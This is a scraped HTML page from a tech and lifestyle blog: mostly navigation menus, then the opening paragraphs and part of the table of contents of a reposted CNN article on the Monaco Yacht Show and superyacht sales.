                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/" data-title="At the Monaco Yacht Show, there&#8217;s no sign global turmoil is hurting sales" data-id="12478"  data-prev="https://geekyinsider.com/2022/10/festive-season-to-see-over-rs-1-44-lakh-crore-in-smartphone-sales-15-6-mn-5g-phones-likely-to-be-sold-techarc-technology-news-firstpost/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">At the Monaco Yacht Show, there&#8217;s no sign global turmoil is hurting sales</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/10/at-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales/">October 3, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/business/" rel="category tag">Business</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 9 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil.jpg"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="At the Monaco Yacht Show, there&#039;s no sign global turmoil is hurting sales" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil-750x422.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil-300x169.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil-1024x576.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil-768x432.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil.jpg 1100w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fat-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=At%20the%20Monaco%20Yacht%20Show%2C%20there%E2%80%99s%20no%20sign%20global%20turmoil%20is%20hurting%20sales%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fat-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fat-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales%2F&title=At%20the%20Monaco%20Yacht%20Show%2C%20there%E2%80%99s%20no%20sign%20global%20turmoil%20is%20hurting%20sales" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fat-the-monaco-yacht-show-theres-no-sign-global-turmoil-is-hurting-sales%2F&media=https://geekyinsider.com/wp-content/uploads/2022/10/At-the-Monaco-Yacht-Show-theres-no-sign-global-turmoil.jpg&description=At%20the%20Monaco%20Yacht%20Show%2C%20there%E2%80%99s%20no%20sign%20global%20turmoil%20is%20hurting%20sales" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p>Monaco (CNN) — <span>The world is in turmoil. The specter of global conflict lurks on the horizon. Energy prices are putting the squeeze on millions. Covid lingers. But in Monaco, at the yachting world&#8217;s most glamorous event, it&#8217;s business as usual. </span></p>
<p><span>This week, superyachts with a combined value of somewhere near $3.8 billion gathered together in the azure waters of the tiny European principality for the 31st annual Monaco Yacht Show. And no amount of geopolitical anxiety could tarnish the glitz.</span></p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_12478_1_696bef77b6518   " data-unique="jnews_module_12478_1_696bef77b6518">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_Power_of_Diversity_and_Inclusion" >The Power of Diversity and Inclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Digital_Transformation_in_Business_%E2%80%93_6_Key_Technologies" >Digital Transformation in Business &#8211; 6 Key Technologies</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#AHPO" >AHPO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Lusine" >Lusine</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Blush" >Blush</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Rio" >Rio</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Kinda" >Kinda</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link 